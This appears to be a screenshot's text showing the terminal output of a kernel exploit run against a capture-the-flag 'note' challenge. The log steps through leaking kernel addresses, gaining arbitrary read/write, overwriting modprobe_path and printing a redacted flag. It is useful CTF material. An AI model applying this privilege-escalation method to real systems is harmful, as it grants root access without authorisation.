 ~ $ ./exp
[+] status has been saved!
[+] Process binded to core
hello hijack you!
[+] overwrite note1 size and leak key
  0000 0xffff8c9a449a6000 0xffff8c9a449a6000   .`.D.....`.D....
  0010 0xffff8c9a449a6000 0xffff8c9a449a6000   .`.D.....`.D....
[*] key == 0xffff8c9a449a6000
[*] page_offset_base == 0xffff8c9a40000000
[+] apply note2 to ar & aw
[+] leak kernel_base
  0000 0x00007365c1fa6030 0xffff8c9a449a6901   0`..es...i.D....
  0010 0xffff8c9a449a66b0 0xffff8c9a449a6000   .f.D.....`.D....
[*] kernel_offset == 0x4600000
[*] modprobe_path == 0xffffffff8665e0e0
[+] modify modprobe!
/home/note/fake: line 1: ����: not found
Balsn{XXX}
~ $